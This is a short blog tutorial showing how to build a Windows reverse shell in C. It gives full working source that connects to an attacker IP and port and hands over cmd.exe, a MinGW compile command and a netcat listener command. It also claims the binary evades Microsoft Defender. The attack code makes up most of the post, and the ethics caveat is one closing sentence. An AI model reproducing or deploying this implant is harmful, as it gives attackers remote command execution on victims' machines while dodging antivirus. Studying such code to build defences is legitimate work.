A Simple Guide to Creating a Reverse Shell in C and Bypass MS Defender
März 21, 2024 - Lesezeit: 4 Minuten
In this post, I'll show you how to create a simple reverse shell in C. A reverse shell is a useful tool in cybersecurity that allows an attacker to establish a connection to a target computer and open a shell to execute commands.
Step 1: Understanding the Basics
First, let's understand how a reverse shell works. Essentially, the reverse shell opens a network connection from a target computer to an attacker's computer and redirects input and output between the two computers. This allows the attacker to execute commands on the target computer as if they were directly on its shell.
Step 2: Creating the Basic Structure
To create our reverse shell, we need a basic structure in C. We'll create a socket connection and use the fork() and exec() functions to create a process and execute a shell. Here's an example code to get you started:
#include <stdio.h>
#include <winsock2.h>
#pragma comment(lib,"ws2_32")
WSADATA wsaData;
SOCKET Winsock;
struct sockaddr_in hax;
char ip_addr[16] = "10.10.10.10";
char port[6] = "4444";
STARTUPINFO ini_processo;
PROCESS_INFORMATION processo_info;
int main()
{
WSAStartup(MAKEWORD(2, 2), &wsaData);
Winsock = WSASocket(AF_INET, SOCK_STREAM, IPPROTO_TCP, NULL, (unsigned int)NULL, (unsigned int)NULL);
struct hostent *host;
host = gethostbyname(ip_addr);
strcpy_s(ip_addr, 16, inet_ntoa(*((struct in_addr *)host->h_addr)));
hax.sin_family = AF_INET;
hax.sin_port = htons(atoi(port));
hax.sin_addr.s_addr = inet_addr(ip_addr);
WSAConnect(Winsock, (SOCKADDR*)&hax, sizeof(hax), NULL, NULL, NULL, NULL);
memset(&ini_processo, 0, sizeof(ini_processo));
ini_processo.cb = sizeof(ini_processo);
ini_processo.dwFlags = STARTF_USESTDHANDLES | STARTF_USESHOWWINDOW;
ini_processo.hStdInput = ini_processo.hStdOutput = ini_processo.hStdError = (HANDLE)Winsock;
TCHAR cmd[255] = TEXT("cmd.exe");
CreateProcess(NULL, cmd, NULL, NULL, TRUE, 0, NULL, NULL, &ini_processo, &processo_info);
return 0;
}
|
You can get the source-code here:
https://github.com/ZERODETECTION/LABS/blob/7b7edf01bbbd1ad1156640eea200eab2055fb69e/reverse_shell.c
Step 3: Compile and Run the Code
After writing our code, we compile it using a C compiler like MinGW:
x86_64-w64-mingw32-gcc reverse_shell.c -o reverse_shell.exe -lws2_32
Then, we can run our reverse shell on our windows box, do not forget to start a listener on the kali box:
KALI$ nc -lnvp 4444

Even though the reverse shell is really quite rudimentary, Microsoft Defender does not detect it.
Conclusion
Congratulations! You've successfully created a reverse shell in C running on Windows. This is just a basic example, and there are many ways to improve and customize it. Remember, reverse shells should only be used for legal and ethical purposes, such as testing the security of your own network.